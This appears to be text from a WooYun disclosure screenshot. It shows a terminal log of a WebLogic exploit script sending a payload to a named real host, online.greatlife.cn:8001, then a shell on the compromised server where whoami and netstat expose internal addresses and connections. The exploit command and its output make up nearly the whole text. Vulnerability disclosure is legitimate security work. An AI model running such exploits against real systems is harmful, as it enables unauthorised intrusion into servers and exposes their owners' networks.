 hacker% python weblogic.py online.greatlife.cn 8001 payload.bin
Exploit ====> Connecting WebLogic listener "online.greatlife.cn:8001"
Exploit ====> Sending handshake headers
Exploit ====> Read payload from file "payload.bin"
Exploit ====> Sending payload...
ssh 2.233 -p 222 — ssh — 107×27
[ydzy@MobileZY-APP1 greatlifeonline]$ whoami
ydzy
[ydzy@MobileZY-APP1 greatlifeonline]$ netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address Sta
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LIS
tcp 0 0 127.0.0.1:8001 0.0.0.0:* LIS
tcp 0 0 10.1.12.143:8001 0.0.0.0:* LIS
tcp 0 0 0.0.0.0:111 0.0.0.0:* LIS
tcp 0 0 0.0.0.0:22 0.0.0.0:* LIS
tcp 0 0 127.0.0.1:631 0.0.0.0:* LIS
tcp 0 0 0.0.0.0:823 0.0.0.0:* LIS
tcp 0 0 127.0.0.1:25 0.0.0.0:* LIS
tcp 0 0 127.0.0.1:7002 0.0.0.0:* LIS
tcp 0 0 10.1.12.143:7002 0.0.0.0:* LIS
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LIS
tcp 0 0 10.1.12.143:8001 121.20.101.158:40048 FIN_
tcp 0 0 10.1.12.143:8001 121.20.101.158:40049 FIN_
tcp 0 0 10.1.12.143:8001 121.63.61.180:61473 FIN_
tcp 0 0 10.1.12.143:8001 1.192.116.59:37903 FIN_
tcp 0 0 10.1.12.143:34085 123.57.142.233:23352 ESTA
tcp 0 0 10.1.12.143:8001 1.192.85.62:38239 FIN_
tcp 0 0 10.1.12.143:8001 139.205.34.27:46058 FIN_
tcp 0 0 10.1.12.143:8001 139.205.34.27:46055 FIN_
tcp 0 0 10.1.12.143:8001 1.192.85.62:33205 FIN_
tcp 0 0 10.1.12.143:8001 117.136.78.173:33903 FIN_
tcp 0 0 10.1.12.143:8001 117.158.24.111:38895 FIN_
www.wooyun.org